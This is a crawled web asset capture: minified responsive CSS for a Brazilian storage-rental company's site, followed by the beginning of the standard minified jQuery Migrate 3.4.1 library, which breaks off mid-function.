(max-width:767px){.navbar-collapse.collapsing .navbar-nav{display:block;position:fixed;top:0;bottom:0;left:-45%;height:auto;width:45%;transition:all 0.3s ease;background-color:#121845;padding:20px 0;text-align:center}.navbar-collapse.show .navbar-nav{position:fixed;top:0;bottom:0;left:0;flex-direction:column;height:auto;width:45%;box-shadow:0 .5rem 1rem rgb(0 0 0 / .5);transition:left 0.5s ease;background-color:#121845;padding:20px 0;text-align:center}.btn-fechar{opacity:1;margin-right:30px;margin-bottom:20px}.btn-fechar span{font-size:26px;color:#fff}#header .header-itens{padding:40px 15px 0}#header .header-itens .logo{width:180px;order:1}#header .header-itens .logo a img{width:100%}#header .header-itens #menu{order:4}#header .header-itens #menu .btn-menu-externo{display:block}#header .header-itens #menu #navbarNav .navbar-nav .header-fechar{display:block!important;height:47px!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-logo{display:block}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-prim{margin:0!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-item{margin-left:0}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom{font-size:10px;line-height:14px;padding:10px 20px;border:none}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{background-position:12px 6px;padding:9px 22px;font-size:10px;line-height:14px;padding:10px 20px;border:none}#header .header-itens .header-contato{order:2;padding-left:20px}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{display:none;font-size:10px;line-height:14px}#header .header-itens .header-social{order:3;border-left:none;padding-left:10px}#header .header-itens .header-social .header-links{margin-right:10px}.slide-texto{top:10%;left:10%}.slide-texto h1{font-size:26px;line-height:30px}.slide-texto p{font-size:22px;line-height:26px}#slider .owl-dots{top:72%;left:10%}#slider .cotacao{display:block;width:88%;padding:20px 25px;position:static;transform:none;margin:30px auto}#slider .cotacao .cotacao-texto{padding-left:5px}#slider .cotacao .cotacao-texto .cotacao-subtitle{white-space:normal}#slider .cotacao .cotacao-texto .cotacao-subtitle br{display:none}#slider .cotacao .cotacao-form .wpcf7{padding:10px 0 0 0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control:not(.wpcf7-submit){width:100%;margin-left:0;margin-right:0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit{position:static;transform:none;width:100%;margin-top:5px}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:hover,#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:focus,#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:active{transform:scale(1.1)}#slider .owl-dot{top:75%;left:10%;bottom:auto}#lateral-icones .lateral-icones-externo .lateral-icones-item{width:40px;height:40px;margin:8px 0}#lateral-icones .lateral-icones-externo .lateral-icones-item .item-incomum{width:auto!important;height:43px!important}#lateral-icones .lateral-icones-externo .lateral-icones-item .item-incomum a .lateral-icones-texto{display:none}#lateral-icones .lateral-icones-externo .lateral-icones-item a img{width:20px;height:20px}#lateral-icones .lateral-icones-externo .lateral-icones-item .custom-icone{width:40px;height:40px}#lateral-icones .lateral-icones-externo .lateral-icones-item .custom-icone a img{width:20px;height:20px}#lateral-icones-custom{top:60%}#home #escolha{padding:20px 0 40px}#home #escolha:before{top:59.5%;width:72%;height:1px}#home #escolha:after{top:57%}#home #escolha .escolha-direita{padding:0 50px 0 40px!important;text-align:center}#home #escolha .escolha-direita .escolha-paragrafo{padding-left:8px}#home #escolha .escolha-igual{padding:80px 50px 0 50px;text-align:center}#home #escolha .escolha-igual .escolha-paragrafo{padding-right:8px}#funciona .funciona-titles{top:10%}#funciona .funciona-titles .funciona-title-1{font-size:18px;line-height:22px}#funciona .funciona-titles .funciona-title-2{font-size:30px;line-height:34px}#funciona .owl-dots{top:40%;left:5%}.img-objeto{top:27%;left:52%;width:250px!important}.img-numero{width:60px!important;top:20%;left:10%}.funciona-texto{top:31%;left:21%}.funciona-texto h1{font-size:12px;line-height:16px}.funciona-texto p{font-size:10px;line-height:14px;margin:5px 0 5px;width:200px}.funciona-texto .btn-funciona-custom{font-size:10px;line-height:14px}.funciona-texto img{width:30px!important}.red-recorte{bottom:15px}.red-recorte img{width:205px}#utiliza{margin-top:-53px}#utiliza .utiliza-titles .utiliza-title-1{font-size:14px;line-height:18px}#utiliza .utiliza-titles .utiliza-title-2{font-size:18px;line-height:22px}#utiliza .owl-dots{top:72%;left:7%}#utiliza .calculo-externo{margin-top:-14px;left:29%}#utiliza .calculo-externo .calculo-title{font-size:16px;line-height:20px}#utiliza .calculo-externo .calculo-subtitle{font-size:12px;line-height:16px;margin:5px 0}#utiliza .calculo-externo .btn-calculo-custom{font-size:10px;line-height:14px}#utiliza .img-grande{bottom:-45%}.utiliza-texto{top:39%;left:7.4%}.utiliza-texto .utiliza-title{font-size:12px;line-height:16px}.utiliza-texto .utiliza-subtitle{font-size:14px;line-height:18px;width:170px}.utiliza-pessoal{top:50%;left:40%}.utiliza-pessoal .utiliza-title{font-size:16px;line-height:20px;margin-top:0}.utiliza-pessoal .utiliza-subtitle{font-size:12px;line-height:18px;margin:6px 0 8px;width:130px;display:none}.utiliza-pessoal .btn-utiliza-custom{font-size:10px;line-height:14px;margin-top:5px;padding:8px 15px}#solucoes{padding:115px 0 0}#solucoes .solucoes-lista{width:500px;padding:10px 0}#solucoes .solucoes-lista:nth-of-type(2){width:450px}#solucoes .solucoes-lista .solucoes-item .solucoes-exaguno{width:80px;height:auto}#solucoes .solucoes-lista .solucoes-item .solucoes-cima{top:20%;width:40px;height:40px}#solucoes .solucoes-lista .solucoes-item .solucoes-texto{font-size:12px;line-height:16px}#solucoes .solucoes-lista .solucoes-item .solucoes-dif{top:12%;left:24%;font-size:12px;line-height:16px}#solucoes .solucoes-lista .solucoes-item-dif{margin-top:-30px}#novidades{padding:20px 40px 10px}#novidades .container-fluid{width:100%}#novidades .novidades-card{margin:0 0;margin-bottom:30px}#novidades .novidades-card .novidades-externo{padding:20px 10px 10px 10px}#formulario .form-externo{left:30%;width:320px;padding:20px}#formulario .form-externo .formulario-titles .formulario-title{font-size:16px;line-height:20px}#formulario .form-externo .nav .nav-item .nav-link{padding-top:25px;font-size:11px;line-height:14px}#formulario .img-carregamento{left:53%}#depoimentos{height:auto}#depoimentos .owl-dots{left:5%}#depoimentos .owl-item{padding-bottom:0}#depoimentos #depoimentos-slider{padding:30px 0}.depoimentos-slide-item{padding-bottom:calc(700 / 1921 * 100%)}.depoimentos-texto{left:5%;width:300px}.depoimentos-texto .depoimentos-title{font-size:18px;line-height:22px}.depoimentos-texto .depoimentos-subtitle{font-size:18px;line-height:22px;width:200px}.depoimentos-texto .depoimentos-textos{font-size:10px;line-height:14px;margin-top:10px;width:180px}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 15px 10px}.depoimentos-firts .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-two .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-tri .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-for .depoimentos-pessoal .depoimentos-pessoa{width:60px;height:60px;left:-30px}.depoimentos-firts .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-two .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-tri .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-for .depoimentos-pessoal .depoimentos-depoimento{font-size:11px;line-height:15px}.depoimentos-firts{top:16%;left:38%;width:308px}.depoimentos-two{display:none;top:14%;left:34%}.depoimentos-tri{display:none;top:61%;left:66%;width:268px}.depoimentos-for{display:none;top:10%;left:65%;width:300px}#perguntas{padding:60px 50px}#news .news-externo{padding:20px 100px 20px 100px}.footer_fundo_mapa .footer_conteudo .header_footer{width:82%}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 40px 20px 0}.footer_fundo_mapa .footer_conteudo .header_footer p{font-size:12px;padding:20px 0 20px 15px}.footer_fundo_mapa .footer_conteudo .header_footer input{margin:17px 10px}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:125px;left:9.2%}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_normais{padding:14px}.footer-footer{padding:10px 15px}.footer-footer .footer-primario h1{display:none;font-size:18px;line-height:22px;margin-right:20px}.footer-footer .footer-primario p{font-size:12px;line-height:16px;margin-right:40px}.footer-social-externo{padding:30px 70px 30px 10px}.footer-infor{padding:30px 10px 30px 10px}.footer-infor .footer-information-externo .footer-information .footer-font-title{font-size:12px;line-height:14px}.footer-infor .footer-information-externo .footer-chat{width:250px}.footer-infor .footer-information-externo .footer-chat img{width:100%}}@media (min-width:320px) and (max-width:575px){.navbar-collapse.collapsing .navbar-nav{display:block;position:fixed;top:0;bottom:0;left:-80%;height:auto;width:45%;transition:all 0.3s ease;background-color:#121845;padding:20px 0;text-align:center}.navbar-collapse.show .navbar-nav{position:fixed;top:0;bottom:0;left:0;flex-direction:column;height:auto;width:80%;box-shadow:0 .5rem 1rem rgb(0 0 0 / .5);transition:left 0.5s ease;background-color:#121845;padding:20px 0;text-align:center}.btn-fechar{opacity:1;margin-right:30px;margin-bottom:20px}.btn-fechar span{font-size:26px;color:#fff}#header .header-itens{padding:15px 15px 0}#header .header-itens .logo{width:180px;order:1}#header .header-itens .logo a img{width:100%}#header .header-itens #menu{order:4}#header .header-itens #menu .btn-menu-externo{display:block}#header .header-itens #menu .btn-menu-externo .btn-menu-custom{padding:5px 10px}#header .header-itens #menu .btn-menu-externo .btn-menu-custom .header-menu-texto{font-size:12px}#header .header-itens #menu #navbarNav .navbar-nav .header-fechar{display:block!important;height:47px!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-logo{display:block}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-prim{margin:0!important}#header .header-itens #menu #navbarNav .navbar-nav .nav-item{margin-left:0}#header .header-itens #menu #navbarNav .navbar-nav .nav-item .nav-item-custom{font-size:10px;line-height:14px;padding:10px 20px;border:none}#header .header-itens #menu #navbarNav .navbar-nav .nav-custom-seg .nav-item-custom{background-position:12px 6px;padding:9px 22px;font-size:10px;line-height:14px;padding:10px 20px;border:none}#header .header-itens .header-contato{order:2;padding-left:20px}#header .header-itens .header-contato .header-contato-title{display:none}#header .header-itens .header-contato .header-tels .header-telefones p{display:none;font-size:10px;line-height:14px}#header .header-itens .header-social{order:3;border-left:none;padding-left:10px}#header .header-itens .header-social .header-links{margin-right:10px}.slide-texto{top:33%;left:5%}.slide-texto h1{font-size:18px;line-height:22px}.slide-texto p{font-size:14px;line-height:18px;margin-top:3px}#slider .owl-dots{top:72%;left:15%}#slider .cotacao{display:block;width:72%;padding:10px;position:static;transform:none;margin:30px auto}#slider .cotacao .cotacao-texto{padding-left:5px}#slider .cotacao .cotacao-texto .cotacao-subtitle{font-size:14px;line-height:18px;white-space:normal}#slider .cotacao .cotacao-texto .cotacao-subtitle br{display:none}#slider .cotacao .cotacao-form .wpcf7{padding:10px 0 0 0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control:not(.wpcf7-submit){width:100%;margin-left:0;margin-right:0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit{position:static;transform:none;width:100%;margin-top:5px;padding:15px}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:hover,#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:focus,#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:active{transform:scale(1.1)}#slider .owl-dot{top:75%;left:10%;bottom:auto}#lateral-icones{width:auto;height:auto}#lateral-icones .lateral-icones-externo{width:auto;height:auto}#lateral-icones .lateral-icones-externo .lateral-icones-item{width:40px;height:40px;margin:8px 0}#lateral-icones .lateral-icones-externo .lateral-icones-item:nth-of-type(2){top:50px}#lateral-icones .lateral-icones-externo .lateral-icones-item:nth-of-type(3){top:100px}#lateral-icones .lateral-icones-externo .lateral-icones-item:nth-of-type(4){top:150px}#lateral-icones .lateral-icones-externo .lateral-icones-item:hover{width:200px;height:40px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a{top:6px;left:12px;height:40px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a:hover,#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a:focus{top:6px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a .lateral-icones-texto .lateral-icones-title{font-size:12px;line-height:16px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a .lateral-icones-texto .lateral-icones-subtitle{font-size:10px;line-height:14px}#lateral-icones .lateral-icones-externo .lateral-icones-item .item-incomum{width:auto!important;height:43px!important}#lateral-icones .lateral-icones-externo .lateral-icones-item .item-incomum a .lateral-icones-texto{display:none}#lateral-icones .lateral-icones-externo .lateral-icones-item a img{width:25px!important;height:30px!important}#lateral-icones .lateral-icones-externo .lateral-icones-item .custom-icone{width:40px;height:40px}#lateral-icones .lateral-icones-externo .lateral-icones-item .custom-icone a img{width:20px;height:20px}#lateral-icones-custom{top:56%}#home #escolha{padding:20px 0 40px}#home #escolha:before{top:63%;width:72%;height:1px}#home #escolha:after{top:61%}#home #escolha .escolha-direita{padding:0 25px 0 25px!important;text-align:center}#home #escolha .escolha-direita .escolha-paragrafo{padding-left:8px}#home #escolha .escolha-igual{padding:80px 25px 0 25px;text-align:center}#home #escolha .escolha-igual .escolha-paragrafo{padding-right:8px}#funciona .funciona-titles{top:10%}#funciona .funciona-titles .funciona-title-1{font-size:12px;line-height:16px}#funciona .funciona-titles .funciona-title-2{font-size:14px;line-height:18px}#funciona .owl-dots{top:35%;left:5%}.img-objeto{top:27%;left:52%;width:200px!important;display:none!important}.img-numero{width:70px!important;top:20%;left:10%}.funciona-texto{top:30%;left:30%}.funciona-texto h1{font-size:10px;line-height:14px;margin-top:5px}.funciona-texto p{font-size:10px;line-height:14px;margin:5px 0 5px;width:200px}.funciona-texto .btn-funciona-custom{font-size:10px;line-height:14px;display:none}.funciona-texto img{width:25px!important}.red-recorte{bottom:23px}.red-recorte img{width:100px}.funciona-slide-item{padding-bottom:calc(1100 / 1580 * 100%)}#utiliza{margin-top:-43px}#utiliza .utiliza-titles .utiliza-title-1{font-size:14px;line-height:18px;display:none}#utiliza .utiliza-titles .utiliza-title-2{font-size:12px;line-height:16px}#utiliza .owl-dots{top:72%;left:7%}#utiliza .calculo-externo{margin-top:-4px;left:24%}#utiliza .calculo-externo .calculo-title{font-size:12px;line-height:16px}#utiliza .calculo-externo .calculo-subtitle{font-size:8px;line-height:12px;margin:5px 0}#utiliza .calculo-externo .calculo-subtitle br{display:none}#utiliza .calculo-externo .btn-calculo-custom{font-size:8px;line-height:12px;padding:5px 8px}#utiliza .img-grande{bottom:-36%}.utiliza-slide-item{padding-bottom:calc(1000 / 1921 * 100%)}.utiliza-texto{top:39%;left:7.4%}.utiliza-texto .utiliza-title{font-size:12px;line-height:16px;display:none}.utiliza-texto .utiliza-subtitle{font-size:12px;line-height:16px;width:137px;margin:0}.utiliza-pessoal{top:50%;left:37%}.utiliza-pessoal .utiliza-title{font-size:12px;line-height:14px;margin-top:0}.utiliza-pessoal .utiliza-subtitle{font-size:12px;line-height:18px;margin:6px 0 8px;width:130px;display:none}.utiliza-pessoal .btn-utiliza-custom{font-size:8px;line-height:12px;margin-top:5px;padding:5px 8px}#solucoes{padding:70px 0 0}#solucoes .solucoes-titles .solucoes-title{font-size:18px;line-height:22px}#solucoes .solucoes-titles .solucoes-subtitle{font-size:26px;line-height:30px}#solucoes .solucoes-lista{width:320px;padding:10px 0;flex-wrap:wrap}#solucoes .solucoes-lista:nth-of-type(2){width:290px}#solucoes .solucoes-lista:nth-of-type(2) .solucoes-item{width:33%}#solucoes .solucoes-lista .solucoes-item{width:33%}#solucoes .solucoes-lista .solucoes-item .solucoes-exaguno{width:80px;height:auto}#solucoes .solucoes-lista .solucoes-item .solucoes-cima{top:20%;width:40px;height:40px}#solucoes .solucoes-lista .solucoes-item .solucoes-texto{font-size:10px;line-height:14px;margin:0}#solucoes .solucoes-lista .solucoes-item .solucoes-dif{top:23%;left:20%;font-size:12px;line-height:16px}#novidades{padding:20px 40px 10px}#novidades .container-fluid{width:100%}#novidades .novidades-titles .novidades-title{font-size:18px;line-height:22px}#novidades .novidades-titles .novidades-subtitle{font-size:24px;line-height:28px}#novidades .novidades-card{margin:0 0;margin-bottom:30px}#novidades .novidades-card .novidades-externo{padding:20px 10px 10px 10px}#formulario{height:600px}#formulario .form-externo{width:100%!important;padding:20px 10px;top:45px}#formulario .form-externo .formulario-titles .formulario-title{font-size:12px;line-height:16px}#formulario .form-externo .nav .nav-item .nav-link{padding-top:25px;font-size:11px;line-height:14px}#formulario .form-externo .wpcf7 .wpcf7-submit{height:50px;font-size:14px;line-height:18px}#formulario .img-carregamento{display:none}#depoimentos{height:auto}#depoimentos .owl-dots{display:none;left:5%}#depoimentos .owl-item{padding-bottom:0}#depoimentos #depoimentos-slider{padding:40px 0}.depoimentos-slide-item{padding:0 40px}.depoimentos-texto{position:static;width:100%;margin-bottom:30px;transform:none}.depoimentos-texto .depoimentos-title{font-size:12px;line-height:16px}.depoimentos-texto .depoimentos-subtitle{font-size:12px;line-height:16px;width:auto}.depoimentos-texto .depoimentos-textos{font-size:10px;line-height:14px;margin-top:10px;width:auto}.depoimentos-firts,.depoimentos-two,.depoimentos-tri,.depoimentos-for{position:static;margin-bottom:20px;width:100%}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{padding:20px 15px 10px}.depoimentos-firts .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-two .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-tri .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-for .depoimentos-pessoal .depoimentos-pessoa{height:50px;left:-30px}.depoimentos-firts .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-two .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-tri .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-for .depoimentos-pessoal .depoimentos-depoimento{font-size:10px;line-height:14px}.depoimentos-firts .depoimentos-pessoal .depoimentos-trabalho,.depoimentos-two .depoimentos-pessoal .depoimentos-trabalho,.depoimentos-tri .depoimentos-pessoal .depoimentos-trabalho,.depoimentos-for .depoimentos-pessoal .depoimentos-trabalho{font-size:12px;line-height:16px;padding-bottom:18px}.depoimentos-firts .depoimentos-pessoal .depoimentos-img,.depoimentos-two .depoimentos-pessoal .depoimentos-img,.depoimentos-tri .depoimentos-pessoal .depoimentos-img,.depoimentos-for .depoimentos-pessoal .depoimentos-img{width:60px;height:60px;top:-25px}.depoimentos-for{margin-bottom:0}#perguntas{padding:40px 30px}#perguntas .perguntas-externo .perguntas-title{font-size:16px;line-height:20px}#perguntas #accordion .card .card-header .btn-pergunta-custom{font-size:12px;line-height:16px}#perguntas #accordion .card .card-body{font-size:12px;line-height:16px;font-weight:400;padding:10px 0}#news .news-externo{padding:20px 26px 20px 0}#news .news-externo .news-title{font-size:12px;line-height:20px;margin-right:10px}#news .news-externo .form-news .news-input{font-size:12px;line-height:16px}#news .news-externo .form-news .btn-news-custom{top:-6px;right:-11px;font-size:12px;line-height:16px}.footer_fundo_mapa .footer_conteudo .header_footer{width:82%}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao{padding:20px 28px 20px 0}.footer_fundo_mapa .footer_conteudo .header_footer .localizacao .btn_footer_location img{width:25%;padding:0 0 0 0}.footer_fundo_mapa .footer_conteudo .header_footer p{font-size:10px;padding:20px 0 20px 15px}.footer_fundo_mapa .footer_conteudo .header_footer input{margin:17px 10px}.footer_fundo_mapa .footer_conteudo .parte_cima{bottom:136px;left:13.2%;height:40px}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_normais{font-size:10px;padding:14px}.footer_fundo_mapa .footer_conteudo .parte_cima .btn_diferente{display:none}.footer-footer{display:block;padding:10px 15px;bottom:15px}.footer-footer .footer-primario{text-align:center;margin-bottom:-10px}.footer-footer .footer-primario img{display:none}.footer-footer .footer-primario h1{display:none;font-size:18px;line-height:22px;margin-right:0}.footer-footer .footer-primario p{font-size:12px;line-height:16px;margin-right:0}.footer-footer .footer-link{justify-content:center}.footer-footer .footer-link a:nth-of-type(2) img{width:70px;height:70px}.footer-footer .footer-link a img{width:40px;height:40px}.footer-social-externo{padding:30px 70px 30px 10px}.footer-social-externo .footer-div-itens{display:block}.footer-infor{padding:30px 10px 30px 10px}.footer-infor .footer-information-externo{display:block}.footer-infor .footer-information-externo .footer-information .footer-font-title{font-size:12px;line-height:14px}.footer-infor .footer-information-externo .footer-chat{width:250px}.footer-infor .footer-information-externo .footer-chat img{width:100%;margin-bottom:-32px}}@media (max-width:1440px){.interno-title{margin-right:10px;margin-left:30px}.link-calc{top:20vh}#contato .container-fluid .row:nth-of-type(2){padding:130px 80px 157px 80px}#contato .form-contato .contato-tel{width:38.5%}#calculo .nav-link{padding:12px;font-size:14px}#calculo .tab-externo{padding-right:55px}#calculo .inputs_label{font-size:11px}}@media (min-width:1200px) and (max-width:1440px){#estoque-externo .col-xl-2{flex:0 0 25%;max-width:25%}#estoque-externo .offset-xl-2{margin-left:8.333333%}}@media (max-width:1200px){.link-calc{top:20vh}}@media (max-width:992px){#estoque-externo{margin-bottom:0!important;padding-bottom:0!important}.interno-title{margin-right:35px;margin-left:40px}.interno-textos{padding:130px 0 50px 30px}.interno-textos .internos-flex{width:auto}.link-calc{top:30vh}.link-calc img{width:450px}#contato .internos-itens .internos-title{padding-right:60px}#contato .form-contato .d-flex{display:block!important}#contato .form-contato .contato-tel{width:98%;position:relative;margin:8px}#calculo .tab-externo{padding-right:0}.novidades-card{margin:0 0 30px}#blog .container{max-width:820px!important}#blog .page-subtitle{font-size:30px;line-height:28px;padding:0 10px}#blog .estoque-texto{font-size:14px;line-height:24px;padding:0 10px}}@media (min-width:768px) and (max-width:992px){#estoque-externo{margin-bottom:0!important;padding-bottom:0!important}#estoque-externo .col-lg-3{flex:0 0 33.333333%;max-width:33.333333%}#estoque-externo .offset-lg-1{margin-left:0%}}@media (max-width:768px){.interno-textos{padding:130px 0 50px 20px}#estoque-externo{padding-bottom:2em!important}#oferecemos #novidades,#estoque #novidades{height:26vh}.link-calc{top:5vh}.link-calc img{width:450px}.interno-conteudo{margin-top:20px;margin-left:20px;padding-right:10%}#calculo .tab-externo{padding-right:55px}#sobre #novidades,#blog #novidades{height:28vh}}@media (max-width:575px){#oferecemos .interno-textos{display:block;padding:65px 0 50px 20px}#oferecemos .interno-textos .interno-title{margin:0;margin-bottom:5px;width:calc(100% - 20px)}#oferecemos .interno-textos .internos-flex{width:calc(100% - 20px)}#noticias #novidades,#sobre #novidades,#blog #novidades,#oferecemos #novidades,#estoque #novidades{height:33vh;background-position:center;background-size:cover}.interno-textos{display:block;padding:65px 0 50px 20px}.interno-textos .interno-title{margin:0;margin-bottom:5px;width:calc(100% - 20px)}.interno-textos .internos-flex{width:calc(100% - 20px)}.page-subtitle{font-size:34px;line-height:30px;margin-bottom:0}.btn-item-link{margin-top:15px;margin-bottom:30px}#contato .container-fluid .row:nth-of-type(2){padding:60px 40px 60px 10px}#contato .internos-itens .internos-title{padding-right:0}#contato .nav-pills .nav-link{padding:15px 25px}.novidades-card .novidades-externo{padding:40px 15px 20px 15px}.box_necessario{display:block}.interno-blog-title{font-size:12px;line-height:18px;margin-top:20px}}

--- FILE ---
content_type: application/javascript
request_url: https://guardabens.com.br/wp-content/litespeed/js/d7f452ce21218d96a4f3dd0649fc7d3d.js?ver=669ea
body_size: 7893
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return 